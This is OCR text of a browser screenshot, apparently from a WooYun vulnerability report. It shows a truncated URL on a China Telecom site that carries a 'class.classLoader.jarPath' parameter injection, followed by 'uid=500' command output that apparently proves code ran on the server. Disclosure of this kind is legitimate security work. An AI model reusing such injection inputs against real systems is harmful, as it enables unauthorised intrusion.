 GreenBrowser - [http://he.189.cn/qcQues/quesListInfo.action?class.classLoader.jarPath
文件(F) 编辑(E) 查看(V) 收藏(A) 群组(G) 工具(T) 帮助(H)
http://he.189.cn/qcQues/quesListInfo.ac
百度一下... 新浪 命令... WooYun.o... http://... WooYun.o
uid=500(jswt) gid=500(jswt) groups=500(jswt)
www.wooyun.org